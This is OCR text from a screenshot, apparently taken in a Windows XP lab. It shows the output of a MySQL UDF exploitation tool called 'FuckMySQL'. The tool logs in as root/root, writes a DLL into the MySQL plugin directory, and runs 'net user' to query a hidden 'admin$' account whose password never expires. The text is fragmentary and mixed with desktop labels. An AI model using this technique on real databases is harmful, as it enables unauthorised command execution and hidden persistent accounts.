 Win-XP操作机
Parallels
Shared...
回收站
tools
FireFox
C:\Documents and Settings\Administrator\桌面\tools\cmd.exe
FuckMySQL
Author: v5est0r
current connection: 192.168.1.105:3306/root/root
UDF execute CMD: net user admin$
MySQL_version:5.5.40 , DLL file will dump to appointed path!
DLL_dump_path:C:/Program Files/phpStudy/MySQL/lib/plugin/BingheSec.dll
Made dir "/lib/plugin" & dumped file Successfully!
Command Query Result:
-----------------------------------------------------
用户名 admin$
全名 admin$
注释 e
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2017-1-19 13:58
密码到期 从不
密码可更改 2017-1-19 13:58
CH
开始
C:\Documents and...
20:15